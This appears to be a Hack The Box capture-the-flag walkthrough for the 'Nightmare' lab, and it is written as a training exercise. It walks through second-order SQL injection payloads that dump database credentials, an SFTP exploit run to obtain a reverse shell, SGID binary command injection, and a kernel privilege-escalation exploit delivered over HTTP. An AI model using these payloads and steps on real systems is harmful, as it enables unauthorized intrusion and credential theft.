Today we are going to solve another CTF
challenge “Nightmare”. It is a retired vulnerable lab presented by Hack the Box
for helping pentester’s to perform online penetration testing according to your
experience level; they have a collection of vulnerable labs as challenges, from
beginners to Expert level.
Level:
Intermediate
Task: To
find user.txt and root.txt file
Note: Since
these labs are online available therefore they have a static IP. The IP of
Nightmare is 10.10.10.66
Penetrating Methodology
·
Network scanning (Nmap)
·
Browsing IP address through
HTTP
·
Checking for SQL injection
vulnerability
·
Exploiting Second Order
Injection
·
Login through SSH
·
Login through SFTP
·
Exploiting SFTP to gain reverse
shell
·
Discovering files with SGID bit
set
·
Privileges escalation using
“sls”
·
Finding exploit for kernel
·
Making changes to the exploit
·
Getting root privilege using
exploit
·
Getting root flag
Walkthrough
Let’s start off with our basic nmap command
to find out the open ports and services.
nmap -sC -sV 10.10.10.66
The Nmap output shows us that there are 4
ports open: 80(HTTP), 2222(SSH)
We find that port 80 is running http, so we
open the IP in our browser.
When we visit the webpage, we find a login
page. After trying few SQL injection commands we find that this page is
vulnerable to “second order SQL injection”. This means to exploit this
vulnerability we have to register a user with our SQL injection query and then
login with same username.
First we register a user with credentials “admin’):pass”
using the register link on the login page. Now when we login using this user we
get an SQL error on the web page.
After finding the web application is vulnerable
to Second Order SQL Injection. We now find the number of columns. We register a
user with the following credentials:
Username:
admin ‘) order by 3#
Password: pass
We keep the password same for the user we
register.
Now when we login, we get an SQL error that
means the table has less than three columns. So we again register a user using
the following query:
admin ‘) order by 2#
When we login, we find that we do not have
an SQL error that means the table has 2 columns.
Now we are going to find the version of SQL
database it is running. To find the version of the database we are going to
register with the following query:
admin’) union select 1, @@version#
After finding the version we now know that
it is a MySQL database. Now we find the name of the database. To find the name
of the database we register with the following query:
admin’) union select 1, database()#
Now we get the database to be called
“notes” but we want the names of all the databases on the server. So we
register a user using the following query:
admin’) union
select 1, group_concat(distinct table_schema) from information_schema.tables#
We get another database called “sysadmin”;
we find the table names inside “sysadmin”. To find the table names with we
register the user with following query:
admin’) union select 1,
group_concat(distinct table_name) from information_schema.columns where
table_schema=”sysadmin”#
We find two tables called “users” and
“configs”; we now find the column name inside “users” table. To find the column
names we register a user with the following query:
admin’) union select 1,
group_concat(distinct column_name) from information_schema.columns where
table_schema=”sysadmin” and table_name=”users”#
Now we find two columns called “username”
and “password”. To find the data inside the columns we are going to register a
user with the following query:
admin’) union select 1,
group_concat(username, 0x7c, password, 0x0a) from sysadmin.users#
Now we find different username passwords;
we try to login through SSH using these credentials and find that we were able
to login using the credentials “ftpuser:@whereyougo?” . We are unable to
get a shell using SSH, instead we tried to connect using sftp and were
successfully able to login.
ssh -p 2222 ftpuser@10.10.10.66
sftp -p 2222 ftpuser@10.10.10.66
Now as we are not able to get a shell using
SSH, we tried to find sftp exploit and were able to find a exploit. You can
download the exploit from here.
We made changes to the exploit so that we
can get a reverse shell.
After making changes to the exploit, we
setup our listener using netcat and then run the script.
python sftp-exploit.py
On our listener we get a reverse shell.
nc -lvp 443
After getting the reverse shell we spawn a
TTY shell. Then inside /home/decoder/ directory we find a directory called
“test” and user called “user.txt”. As they belong to “decoder” group, we find
files that belong to “decoder” group.
python -c “import pty; pty.spawn(‘/bin/bash’)”
find / -group “decoder” 2>/dev/null
Now running the sls command we find that it
is a binary file that is running ls command. It also has SGID bit set, so we
can abuse this to escalate our privilege.
We use strings command to check the binary
and find that it is using system function to execute “ls” command.
strings /usr/bin/sls
Now as ls command is execute inside system
function; we are going to use -b argument to execute our command.
sls -b ‘
bash -p
‘
After getting a shell we run “id” command
and find that we have spawned a shell as user “decoder”. We now can open
“user.txt” file and find the first flag.
Enumerating the system we now check the
kernel version to check if there is any exploit available for privilege
escalation.
uname -a
We find that the version of kernel is
vulnerable to this exploit here.
We download the code on our machine and
compile it using gcc. Then we start python http server and send the compiled
exploit file to the target machine. When we run the exploit we are unable to
get a privileged shell as it shows an error saying that the kernel version is
not recognized.
In kali machine:
gcc -o priv 43418.c
python -m SimpleHTTPServer 80
On target machine:
chmod +x priv
./priv
Now we have to make a few changes for the
exploit to work. So we opened the c file again and make the changes.
Now we again compile and send the file to
the target machine. This time when we run the file we get an error saying
permission denied on set_groups.
So we exited the shell and ran the exploit
as ftpuser. As soon as we run the exploit we get a root shell.
We go to /root directory and find a file
called “root.txt”. When we open the file we get the final flag.